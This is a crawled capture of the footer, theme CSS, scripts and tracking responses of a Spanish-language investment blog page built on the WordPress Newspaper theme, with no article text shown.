                <div class="td_block_wrap td_block_popular_categories td_uid_12_69694eba8e46c_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_69694eba8e46c" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Categoría popular</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://ideasinversion.com/general/">Blog<span class="td-cat-no">1706</span></a></li><li><a href="https://ideasinversion.com/finanzas-personales-2/">Finanzas Personales<span class="td-cat-no">649</span></a></li><li><a href="https://ideasinversion.com/curiosidades/">Curiosidades<span class="td-cat-no">405</span></a></li><li><a href="https://ideasinversion.com/slider/">Slider<span class="td-cat-no">353</span></a></li><li><a href="https://ideasinversion.com/colombia/">Colombia<span class="td-cat-no">224</span></a></li><li><a href="https://ideasinversion.com/empresa-2/">Empresa<span class="td-cat-no">196</span></a></li><li><a href="https://ideasinversion.com/extranjero/">Internacional<span class="td-cat-no">151</span></a></li><li><a href="https://ideasinversion.com/tips-2/">Tips<span class="td-cat-no">142</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://ideasinversion.com/"><img class="td-retina-data" src="http://ideasinversion.com/wp-content/uploads/2019/03/nuevo-logo-ideas-de-inversion.png" data-retina="http://ideasinversion.com/wp-content/uploads/2019/03/nuevo-logo-ideas-de-inversion.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        Speed booster: v4.4

        uid: 69694eba8f160
    -->

    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WKJ86V3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/ideasinversion.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ideasinversion.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9'></script>
<script type='text/javascript' src='https://ideasinversion.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1'></script>
<script type='text/javascript' src='https://ideasinversion.com/wp-includes/js/comment-reply.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://ideasinversion.com/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://ideasinversion.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://ideasinversion.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #ff7531;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff7531 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ff7531 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff7531;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff7531 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ff7531;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff7531 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff7531;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff7531 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff7531 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff7531;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff7531 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff7531;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff7531;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 117, 49, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ff7531 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ff7531));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ff7531 100%);
        background: -o-linear-gradient(top, #ffffff 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ff7531 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ff7531 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ff7531', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69694eba8f3ce"></textarea>
						<div id="td_live_css_uid_1_69694eba8f3ce" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69694eba8f3ce');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69694eba8f3ce");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yHobBmO6bubXv_FN2wrjng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768509117419');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=540971612&t=pageview&_s=1&dl=https%3A%2F%2Fideasinversion.com%2Fyellen-la-mejor-sucesora-de-bernanke%2F&ul=en-us%40posix&dt=Yellen%2C%20%C2%BFla%20mejor%20sucesora%20de%20Bernanke%3F&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1460087207&gjid=1275722358&cid=581868935.1768509117&tid=UA-18245656-4&_gid=752434188.1768509117&_r=1&_slc=1&gtm=45He61e0n81WKJ86V3za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115938466~115938468~115985661~117041588&z=2127245201
body_size: -452
content:
2,cG-GKN0M2QXZ9